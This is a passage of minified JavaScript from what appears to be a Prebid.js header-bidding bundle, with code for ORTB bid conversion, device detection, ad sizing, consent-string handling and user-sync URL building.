e=arguments;c.push(function(){n.apply(e[1],e[2])})}:o.apply=function(){throw f+": hooked function not ready"}:o.apply=i}}return(d=h({},r,d)).ready?t.ready=function(){l=!0;for(var e,t=c;e=t.shift();)e()}:l=!0,t.get=p,t}e.exports=y},63172:(e,t,r)=>{r.d(t,{J:()=>function(e,t,r){for(var i,n,a=0,o=(t=t.split?t.split("."):t).length,s=e;a<o&&"__proto__"!=(n=""+t[a++])&&"constructor"!==n&&"prototype"!==n;)s=s[n]=a===o?r:typeof(i=s[n])==typeof t?i:0*t[a]!=0||~(""+t[a]).indexOf(".")?{}:[]}})},45751:(e,t,r)=>{r.d(t,{Q:()=>function e(t){var r,i,n;if(Array.isArray(t))for(i=Array(r=t.length);r--;)i[r]=(n=t[r])&&"object"==typeof n?e(n):n;else{if("[object Object]"!==Object.prototype.toString.call(t))return t;for(r in i={},t)"__proto__"===r?Object.defineProperty(i,r,{value:e(t[r]),configurable:!0,enumerable:!0,writable:!0}):i[r]=(n=t[r])&&"object"==typeof n?e(n):n}return i}})}},i={};function c(e){var t=i[e];return void 0!==t||(t=i[e]={exports:{}},r[e].call(t.exports,t,t.exports,c)),t.exports}c.m=r,l=[],c.O=(e,t,r,i)=>{if(!t){for(var n=1/0,a=0;a<l.length;a++){t=l[a][0],r=l[a][1],i=l[a][2];for(var o,s=!0,d=0;d<t.length;d++)(!1&i||i<=n)&&Object.keys(c.O).every(e=>c.O[e](t[d]))?t.splice(d--,1):(s=!1,i<n&&(n=i));s&&(l.splice(a--,1),void 0!==(o=r()))&&(e=o)}return e}i=i||0;for(var a=l.length;0<a&&l[a-1][2]>i;a--)l[a]=l[a-1];l[a]=[t,r,i]},c.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return c.d(t,{a:t}),t},c.d=(e,t)=>{for(var r in t)c.o(t,r)&&!c.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u={39673:0},c.O.j=e=>0===u[e],t=(e,t)=>{var r,i,n,a=t[0],o=t[1],s=t[2],d=0;if(a.some(e=>0!==u[e])){for(r in o)c.o(o,r)&&(c.m[r]=o[r]);s&&(n=s(c))}for(e&&e(t);d<a.length;d++)i=a[d],c.o(u,i)&&u[i]&&u[i][0](),u[i]=0;return c.O(n)},(e=self.pbjsChunk=self.pbjsChunk||[]).forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e));var t=c.O(void 0,[60802,12139,51085],()=>c(77332));c.O(t)})(),(self.pbjsChunk=self.pbjsChunk||[]).push([[45794],{60845:(e,t,r)=>{r.d(t,{B:()=>function(t,e,r){let i=e.bidderRequest,n=[];if(!t.body||t.body.error){let e=`in response for ${i.bidderCode} adapter`;t.body&&t.body.error&&(e+=": "+t.body.error),(0,a.logError)(e)}else(t.body.tags||[]).forEach(e=>{try{var t=r(e);t&&n.push(t)}catch(e){}});return n}});var a=r(91069)}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[2720],{38619:(e,t,r)=>{r.d(t,{R0:()=>o,X5:()=>a,ZI:()=>n});var i=r(34458);let n=()=>/ipad|android 3.0|xoom|sch-i800|playbook|tablet|kindle/i.test(navigator.userAgent.toLowerCase())?i.I5.TABLET:/iphone|ipod|android|blackberry|opera|mini|windows\sce|palm|smartphone|iemobile/i.test(navigator.userAgent.toLowerCase())?i.I5.MOBILE:i.I5.DESKTOP,a=()=>/Edg/.test(navigator.userAgent)?i.IB.EDGE:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)||navigator.userAgent.match("CriOS")?i.IB.CHROME:/Firefox/.test(navigator.userAgent)?i.IB.FIREFOX:/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)?i.IB.SAFARI:/Trident/.test(navigator.userAgent)||/MSIE/.test(navigator.userAgent)?i.IB.INTERNET_EXPLORER:i.IB.OTHER,o=()=>-1!=navigator.userAgent.indexOf("Android")?i.e8.ANDROID:-1!=navigator.userAgent.indexOf("like Mac")?i.e8.IOS:-1!=navigator.userAgent.indexOf("Win")?i.e8.WINDOWS:-1!=navigator.userAgent.indexOf("Mac")?i.e8.MAC:-1!=navigator.userAgent.indexOf("Linux")?i.e8.LINUX:-1!=navigator.appVersion.indexOf("X11")?i.e8.UNIX:i.e8.OTHER},34458:(e,t,r)=>{r.d(t,{I5:()=>i,IB:()=>n,e8:()=>a});let i=Object.freeze({DESKTOP:0,MOBILE:1,TABLET:2}),n=Object.freeze({CHROME:0,FIREFOX:1,SAFARI:2,EDGE:3,INTERNET_EXPLORER:4,OTHER:5}),a=Object.freeze({WINDOWS:0,MAC:1,LINUX:2,UNIX:3,IOS:4,ANDROID:5,OTHER:6})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[18139],{44042:(e,t,r)=>{r.d(t,{C:()=>function(e){let t=[];return Array.isArray(e)&&2===e.length&&!Array.isArray(e[0])?t.push({width:parseInt(e[0],10),height:parseInt(e[1],10)}):Array.isArray(e)&&Array.isArray(e[0])&&e.forEach(e=>{t.push({width:parseInt(e[0],10),height:parseInt(e[1],10)})}),t},u:()=>function(t){if(t){let e=[];var r;return t.mediaTypes&&t.mediaTypes.banner&&Array.isArray(t.mediaTypes.banner.sizes)?(r=t.mediaTypes.banner.sizes,Array.isArray(r[0])?e=r:e.push(r)):Array.isArray(t.sizes)&&(Array.isArray(t.sizes[0])?e=t.sizes:e.push(t.sizes)),e}}})},67660:(e,t,r)=>{r.d(t,{p:()=>function(t){let r=[],i={};if(a.isArray(t)&&2===t.length&&!a.isArray(t[0]))i.width=parseInt(t[0],10),i.height=parseInt(t[1],10),r.push(i);else if("object"==typeof t)for(let e=0;e<t.length;e++){var n=t[e];(i={}).width=parseInt(n[0],10),i.height=parseInt(n[1],10),r.push(i)}return r},w:()=>i});var a=r(91069);let i=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[35801],{10988:(e,t,r)=>{r.d(t,{f:()=>i});let i=(()=>{let t={"<":"\\u003C",">":"\\u003E","/":"\\u002F","\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\0":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"};return function(e){return e.replace(/[<>\b\f\n\r\t\0\u2028\u2029\\]/g,e=>t[e])}})()}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[14577],{76568:(e,t,r)=>{r.d(t,{v:()=>function(e,t,r){return r?e+t+"="+encodeURIComponent(r)+"&":e}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[12126],{25761:(e,t,r)=>{r.d(t,{$:()=>function(i,n){return Object.keys(i).forEach(e=>{var t,r;n[e]&&((0,a.isFn)(i[e])?n[e]=i[e](n[e]):n[e]=(t=i[e],r=n[e],"string"===t?r&&r.toString():"number"===t?Number(r):r),isNaN(n[e]))&&delete n.key}),n}});var a=r(91069)}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[42698],{24673:(e,t,r)=>{r.d(t,{n:()=>i});let i={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[95444],{554:(e,t,r)=>{r.d(t,{QF:()=>function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return c(u((0,o.D)(e)),(t=>{let r={};return d.forEach(e=>{((0,n.A)(t,e)||[]).forEach(e=>{let t=s[e?.ext?.segtax];t&&e.segment.forEach(e=>{r[t]?r[t].push(e.id):r[t]=[e.id]})})}),r})(e),...r)},T_:()=>c,gg:()=>function(e){return(0,a.isStr)(e)&&""!==e?u(e.split(/\s*(?:,)\s*/)):{}}});var a=r(91069),n=r(70433),o=r(28656),t=r(73858);let s={526:"1plusX",527:"1plusX",541:"captify_segments",540:"perid"},d=["user.data"].concat(t.Dy.map(e=>e+".content.data"));function l(e,t,r){return null==t?r:(0,a.isStr)(t)?t:(0,a.isNumber)(t)?t.toString():void(0,a.logWarn)("Unsuported type for param: "+e+" required type: String")}function u(e){let i={};return e.forEach(e=>{var t,r;-1!==e.indexOf("=")?(t=(r=e.split("="))[0],r=r[1],i.hasOwnProperty(t)?i[t].push(r):i[t]=[r]):i.hasOwnProperty(e)||(i[e]=[])}),i}function c(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e,t){let i=1<arguments.length&&void 0!==t?t:"keywords",n=[];return(0,a._each)(e,(e,r)=>{if((0,a.isArray)(e)){let t=[];(0,a._each)(e,e=>{!(e=l(i+"."+r,e))&&""!==e||t.push(e)}),e=t}else{if(e=l(i+"."+r,e),!(0,a.isStr)(e))return;e=[e]}e=e.filter(e=>""!==e);var t={key:r};0<e.length&&(t.value=e),n.push(t)}),n}((0,a.mergeDeep)(...t.map(e=>Object.fromEntries(Object.entries(e||{}).map(e=>{var[e,t]=e;return[e,(0,a.isNumber)(t)||(0,a.isStr)(t)?[t]:t]})))))}},2349:(e,t,r)=>{r.d(t,{DX:()=>i,GS:()=>function(t,r){var i=[];for(let e=0;e<r;e++){var n=(0,a.isPlainObject)(t)?(0,a.deepClone)(t):t;i.push(n)}return i},vk:()=>function(e){return e.replace(/(?:^|\.?)([A-Z])/g,function(e,t){return"_"+t.toLowerCase()}).replace(/^_/,"")}});var a=r(91069);let i=[{code:"appnexusAst",gvlid:32},{code:"emxdigital",gvlid:183},{code:"emetriq",gvlid:213},{code:"pagescience",gvlid:32},{code:"gourmetads",gvlid:32},{code:"matomy",gvlid:32},{code:"featureforward",gvlid:32},{code:"oftmedia",gvlid:32},{code:"adasta",gvlid:32},{code:"beintoo",gvlid:618},{code:"projectagora",gvlid:1032},{code:"stailamedia",gvlid:32},{code:"uol",gvlid:32},{code:"adzymic",gvlid:723}]}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[44982],{29906:(e,t,r)=>{r.d(t,{i:()=>function(t,r){var i=[];for(let e=0;e<Math.ceil(t.length/r);e++){var n=e*r;i.push(t.slice(n,n+r))}return i}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[15889],{54406:(e,t,r)=>{r.d(t,{FE:()=>i});var a=r(70433),o=r(63172),n=r(91069);let s=Object.freeze([...["device.sua","source.schain","regs.gdpr","regs.us_privacy","regs.gpp","regs.gpp_sid","user.consent","user.eids"].map(e=>function(e,t){let r=1<arguments.length&&void 0!==t?t:(e,t)=>e+".ext."+t,[i,n]=[(t=e.split(".")).slice(0,t.length-1).join("."),t[t.length-1]];return r=r(i,n),e=>{let t=(0,a.A)(e,i);if(null!=t?.[n])return(0,o.J)(e,r,t[n]),()=>delete t[n]}}(e)),...["app","content","site","user"].map(function(i){return e=>{var t,r=e[i]?.kwarray;if(null!=r)return t=(e[i].keywords||"").split(","),Array.isArray(r)&&t.push(...r),e[i].keywords=t.join(","),()=>delete e[i].kwarray}})]);function i(){let i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:s;return function(r){return e.forEach(e=>{try{var t=e(r);"function"==typeof t&&i&&t()}catch(e){(0,n.logError)("Error translating request to ORTB 2.5",e)}}),r}}i()}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[19147],{29495:(e,t,r)=>{r.d(t,{b:()=>function(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[90107],{55820:(e,t,r)=>{r.d(t,{$:()=>function(){return window.location.origin||window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[92931],{7337:(e,t,r)=>{r.d(t,{Qz:()=>function(e){return{requestId:e.impid,mediaType:a.s6,cpm:e.price,creativeId:e.adid||e.crid,width:1,height:1,ttl:s,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD",native:l((0,o.j9)(e.adm,e.price))}},kf:()=>l,xv:()=>d});var i=r(70433),n=r(91069),a=r(71371),o=r(44900);let s=55,d={NATIVE:{IMAGE_TYPE:{ICON:1,MAIN:3},ASSET_ID:{TITLE:1,IMAGE:2,ICON:3,BODY:4,SPONSORED:5,CTA:6},DATA_ASSET_TYPE:{SPONSORED:1,DESC:2,CTA_TEXT:12}}};function l(e){try{var r=JSON.parse(e).native;if(r){let t={clickUrl:encodeURI(r.link.url),impressionTrackers:r.imptrackers||r.eventtrackers[0].url};return r.link.clicktrackers&&(t.clickTrackers=r.link.clicktrackers[0]),r.assets.forEach(e=>{switch(e.id){case d.NATIVE.ASSET_ID.TITLE:t.title=(0,i.A)(e,"title.text");break;case d.NATIVE.ASSET_ID.IMAGE:t.image={url:encodeURI(e.img.url),width:(0,i.A)(e,"img.w"),height:(0,i.A)(e,"img.h")};break;case d.NATIVE.ASSET_ID.ICON:t.icon={url:encodeURI(e.img.url),width:(0,i.A)(e,"img.w"),height:(0,i.A)(e,"img.h")};break;case d.NATIVE.ASSET_ID.BODY:t.body=(0,i.A)(e,"data.value");break;case d.NATIVE.ASSET_ID.SPONSORED:t.sponsoredBy=(0,i.A)(e,"data.value");break;case d.NATIVE.ASSET_ID.CTA:t.cta=(0,i.A)(e,"data.value")}}),t}}catch(e){(0,n.logInfo)("Error in bidUtils interpretNativeAd"+e)}}},44900:(e,t,r)=>{r.d(t,{VU:()=>function(e){let t=e.body,r=[];return t.seatbid.forEach(e=>{e.bid.forEach(e=>{var t;e.price&&(0===e.adm.indexOf("{")?(t=(0,d.Qz)(e),r.push(t)):r.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:u(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}}))})}),r},bH:()=>function(e){e.nurl&&(e=(0,i.replaceAuctionPrice)(e.nurl,e.price),(0,o.RD)(e))},j9:()=>u,rz:()=>l,xO:()=>function(e){let t=[];return e.body.seatbid.forEach(e=>{e.bid.forEach(e=>{t.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:u(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})})}),t}});var n=r(12449),i=r(91069),a=r(70433),o=r(68044),s=r(79281),d=r(7337);let l=i=>function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=1<arguments.length?arguments[1]:void 0,e=(0,n.Xj)(e),r=Intl.DateTimeFormat().resolvedOptions().timeZone,r={id:e[0].auctionId,imp:e.map(e=>{return t={id:(e=e).bidId,bidFloor:(0,s.Mf)(e)},"native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")?t.native=(e=>{if("native"===e.mediaType||(0,a.A)(e,"mediaTypes.native"))return e={assets:e.nativeOrtbRequest.assets||e.nativeParams.ortb.assets,ver:"1.2"},{request:JSON.stringify(e)}})(e):t.banner=(e=>{if(e.mediaTypes.banner)return{format:(e.mediaTypes.banner.sizes||e.sizes).map(e=>({w:e[0],h:e[1]}))}})(e),t;var t}),user:{id:e[0].userId.pubcid||"",buyeruid:e[0].buyerUid||"",geo:{country:e[0].params.region||r,region:e[0].params.region||r}},device:e[0].ortb2.device,site:e[0].ortb2.site,source:e[0].ortb2.source,bcat:e[0].ortb2.bcat||e[0].params.bcat,badv:e[0].ortb2.badv||e[0].params.badv,wlang:e[0].ortb2.wlang||e[0].params.wlang};return r.device&&"undefined"!=r.device&&(r.device.geo={country:r.user.geo.country,region:r.user.geo.region}),r.site.publisher={publisherId:e[0].params.publisherId},(0,s.vK)(t,r),{method:"POST",url:i,data:r}};function u(e,t){return(0,i.replaceAuctionPrice)(e,t)}},79281:(e,t,r)=>{r.d(t,{$d:()=>function(e){return Boolean(e.bidId&&e.params&&e.params.placementId)},Gy:()=>n,Mf:()=>c,o$:()=>a,vK:()=>p,xO:()=>function(t){var r=[];for(let e=0;e<t.body.length;e++){var i=t.body[e];if((e=>{if(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency&&e.meta)switch(e.mediaType){case u.D4:return Boolean(e.width&&e.height&&e.ad);case u.G_:return Boolean(e.vastXml||e.vastUrl);case u.s6:return Boolean(e.native&&e.native.impressionTrackers);default:return}})(i)){let e=i.adomain&&i.adomain.length?i.adomain:[];i.meta={...i.meta,advertiserDomains:e},r.push(i)}}return r},yc:()=>function(e){var t=(0,i.A)(e,"adserverTargeting.hb_pb")||"";(0,l.isStr)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),(0,l.triggerPixel)(e.nurl))}});var d=r(43272),l=r(91069),i=r(70433),u=r(71371);function c(e){if(!(0,l.isFn)(e.getFloor))return(0,i.A)(e,"params.bidFloor",0);try{return e.getFloor({currency:"USD",mediaType:"*",size:"*"})?.floor}catch(e){return 0}}let n=s=>function(){let n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],e=1<arguments.length?arguments[1]:void 0,t=(0,l.getWindowTop)(),r=t.location,a=[],i={deviceWidth:t.screen.width,deviceHeight:t.screen.height,language:navigator&&navigator.language?navigator.language.split("-")[0]:"",host:r.host,page:r.pathname,placements:a};p(e,i);var o=n.length;for(let i=0;i<o;i++){let e=n[i],t={placementId:e.params.placementId,bidId:e.bidId,schain:e.schain||{},bidfloor:c(e)},r=(void 0!==e.userId&&(t.userId=e.userId),e.mediaTypes);r&&r[u.D4]&&r[u.D4].sizes&&(t.sizes=r[u.D4].sizes,t.adFormat=u.D4),a.push(t)}return{method:"POST",url:s,data:i}};function p(e,t){e&&(e.uspConsent&&(t.ccpa=e.uspConsent),e.gdprConsent&&(t.gdpr=e.gdprConsent),e.gppConsent)&&(t.gpp=e.gppConsent)}let a=(e,t,r,i,n)=>{var a=e.iframeEnabled?"iframe":"image",o=n.includes("ck.2trk.info");let s=o?n:n+`/${a}?pbjs=1`;return r&&r.consentString?"boolean"==typeof r.gdprApplies?s+=`&gdpr=${Number(r.gdprApplies)}&gdpr_consent=`+r.consentString:s+="&gdpr=0&gdpr_consent="+r.consentString:s+=o?"&gdpr=0&gdpr_consent=":"",o?s=(s+=i?"&us_privacy="+i:"&us_privacy=")+(e.iframeEnabled?"&t=4":"&t=2"):(i&&i.consentString&&(s+="&ccpa_consent="+i.consentString),s+="&coppa="+(d.$W.getConfig("coppa")?1:0)),[{type:a,url:s}]}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[46550],{8702:(e,t,r)=>{r.d(t,{d:()=>function(e,t,r){var i={};return e&&("boolean"==typeof e.gdprApplies&&(i.gdpr=Number(e.gdprApplies)),"string"==typeof e.consentString)&&(i.gdpr_consent=e.consentString),t&&(i.us_privacy=encodeURIComponent(t)),r?.gppString&&(i.gpp=r.gppString,i.gpp_sid=r.applicableSections?.toString()),i}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[47618],{20981:(e,t,r)=>{r.d(t,{m:()=>b});var i=r(99466),n=r(1e3),o=r(70433),a=r(91069),t=r(25825),s=r(11445),d=r(43272),l=r(63172),u=r(43323),c=r(7873),p=r(71371),m=r(33005);let f={[n.S3]:{extPrebid:{fn:function(e,t){(0,l.J)(e,"ext.prebid",(0,a.mergeDeep)({auctiontimestamp:t.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),d.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,l.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,c.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(t,r,e){var{am:i=s.Ay}=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};if(i.aliasRegistry[r.bidderCode]){let e=i.bidderRegistry[r.bidderCode];e&&e.getSpec().skipPbsAliasing||((0,l.J)(t,"ext.prebid.aliases."+r.bidderCode,i.aliasRegistry[r.bidderCode]),(i=d.$W.getConfig("gvlMapping."+r.bidderCode)||e?.getSpec?.().gvlid)&&(0,l.J)(t,"ext.prebid.aliasgvlids."+r.bidderCode,i))}}}},[n.Tb]:{params:{fn:u.W},adUnitCode:{fn:function(e,t){t=t.adUnitCode;t&&(0,l.J)(e,"ext.prebid.adunitcode",t)}}},[n.WR]:{mediaType:{fn:t.o,priority:99},videoCache:{fn:function(e,a){if(e.mediaType===p.G_){let{cacheId:i,url:n}=(0,o.A)(a,"ext.prebid.cache.vastXml")||{};if(!i||!n){let{hb_uuid:e,hb_cache_host:t,hb_cache_path:r}=(0,o.A)(a,"ext.prebid.targeting")||{};e&&t&&r&&(i=e,n=`https://${t}${r}?uuid=`+e)}i&&n&&Object.assign(e,{videoCacheKey:i,vastUrl:n})}},priority:-10},bidderCode:{fn(e,t,r){e.bidderCode=r.seatbid.seat,e.adapterCode=(0,o.A)(t,"ext.prebid.meta.adaptercode")||r.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,t){t=(0,o.A)(t,"ext.prebid.bidid");(0,a.isStr)(t)&&(e.pbsBidId=t)}},adserverTargeting:{fn(e,t){t=(0,o.A)(t,"ext.prebid.targeting");(0,a.isPlainObject)(t)&&(e.adserverTargeting=t)}},extPrebidMeta:{fn(e,t){e.meta=(0,a.mergeDeep)({},(0,o.A)(t,"ext.prebid.meta"),e.meta)}},pbsWinTrackers:{fn:function(r,e){r.eventtrackers=r.eventtrackers||[],[[e.burl,m.OA],[e?.ext?.prebid?.events?.win,m.RO]].filter(e=>{let[i,n]=e;return i&&null==r.eventtrackers.find(e=>{var{method:e,event:t,url:r}=e;return t===n&&e===m.Ni&&r===i})}).forEach(e=>{var[e,t]=e;r.eventtrackers.push({method:m.Ni,event:t,url:e})})}}},[n.Cf]:{serverSideStats:{fn(e,n,a){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach(e=>{let[t,r]=e,i=(0,o.A)(n,`ext.${t}.`+a.bidderRequest.bidderCode);i&&(a.bidderRequest[r]=i,a.bidRequests.forEach(e=>e[r]=i))})}}}};var g=r(89766);let b=(0,a.memoize)(()=>(0,i.U)((0,g.T)(),f,(0,n.yB)(n.e4)))},25825:(e,t,r)=>{r.d(t,{o:()=>function(e,t,r){let i=r.mediaType;i||(i=a.X.hasOwnProperty(t.mtype)?a.X[t.mtype]:t.ext?.prebid?.type,o.hasOwnProperty(i))||(i=n.D4),e.mediaType=i},s:()=>o});var n=r(71371),a=r(75561);let o={[n.D4]:"banner",[n.s6]:"native",[n.G_]:"video"}},43323:(e,t,r)=>{r.d(t,{W:()=>function(e,t){var r=t.params;r&&(0,i.J)(e,"ext.prebid.bidder."+t.bidder,r)}});var i=r(63172)}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[97247],{28656:(e,t,r)=>{r.d(t,{D:()=>function(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];return function(){let t=new Set;for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];return r.filter(e=>e).flatMap(e=>Array.isArray(e)?e:e.split(",")).map(e=>e.replace(/^\s*/,"").replace(/\s*$/,"")).filter(e=>e).forEach(e=>t.add(e)),Array.from(t.keys())}(...a.map(e=>(0,n.A)(t,e)),...r)}});var t=r(73858),n=r(70433);let a=["user.keywords"].concat(t.Dy.flatMap(t=>["keywords","content.keywords"].map(e=>t+"."+e)))}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[58498],{89766:(e,t,r)=>{r.d(t,{T:()=>b,A:()=>function(){let{context:o={},processors:a=b,overrides:s={},imp:e,request:t,bidResponse:r,response:i}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},d=new WeakMap;function n(t,r,i,n){let e;return function(){return(e=null==e?function(){let e=i.bind(this,function(t,e){let r=1<arguments.length&&void 0!==e?e:{};if(!m.has(t)){let e=Object.entries(t);e.sort((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:t<e?-1:1),m.set(t,e.map(e=>{var[e,t]=e;return[e,t.fn]}))}let i=m.get(t).filter(e=>{var[e]=e;return!r.hasOwnProperty(e)||r[e]}).map(function(e){var[e,t]=e;return r.hasOwnProperty(e)?r[e].bind(this,t):t});return function(){let t=Array.from(arguments);i.forEach(e=>{e.apply(this,t)})}}(a()[t]||{},s[t]||{}));return r&&(e=r.bind(this,e)),function(){try{return e.apply(this,arguments)}catch(e){n.call(this,e,...arguments)}}}():e).apply(this,arguments)}}let l=n(g.Tb,e,function(e,t,r){var i={};return e(i,t,r),i},function(e,t,r){(0,f.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})}),u=n(g.S3,t,function(e,t,r,i){t={imp:t};return e(t,r,i),t},function(e,t,r,i){throw(0,f.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:i}),e}),c=n(g.WR,r,function(e,t,r){var i={};return e(i,t,r),i},function(e,t,r){(0,f.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})}),p=n(g.Cf,i,function(e,t,r,i){t={bids:t};return e(t,r,i),t},function(e,t,r,i){throw(0,f.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:i}),e});return{toORTB(e){let{bidderRequest:i,bidRequests:t,context:n={}}=e,a=(t=t||i.bids,{req:Object.assign({bidRequests:t},o,n),imp:{}});a.req.impContext=a.imp;e=t.map(e=>{var t=Object.assign({bidderRequest:i,reqContext:a.req},o,n),r=l(e,t);if(null!=r){if(r.hasOwnProperty("id"))return Object.assign(t,{bidRequest:e,imp:r}),a.imp[r.id]=t,r;(0,f.logError)("Converted ORTB imp does not specify an id, ignoring bid request",e,r)}}).filter(Boolean),e=u(e,i,a.req);return a.req.bidderRequest=i,null!=e&&d.set(e,a),e},fromORTB(e){let{request:r,response:i}=e,n=d.get(r);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function a(e,t){t=1<arguments.length&&void 0!==t?t:{};return Object.assign(e,{ortbRequest:r},t)}let o=Object.fromEntries((r.imp||[]).map(e=>[e.id,e])),t=(i.seatbid||[]).flatMap(t=>(t.bid||[]).map(e=>{if(o.hasOwnProperty(e.impid)&&n.imp.hasOwnProperty(e.impid))return c(e,a(n.imp[e.impid],{imp:o[e.impid],seatbid:t,ortbResponse:i}));(0,f.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",e)})).filter(Boolean);return p(t,i,a(n.req))}}}});let m=new WeakMap;var f=r(91069),n=r(71371),i=r(63895),t=r(75561),g=r(1e3),a=r(73858);let o={[g.S3]:{fpd:{priority:99,fn(e,t){(0,f.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,a.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,f.generateUUID)(),test:e.test||0});t=parseInt(t.timeout,10);isNaN(t)||(e.tmax=t)}}},[g.Tb]:{fpd:{priority:99,fn(e,t){(0,f.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(t,r,e){if(!e.mediaType||e.mediaType===n.D4){var i=r?.mediaTypes?.banner;if(i){let 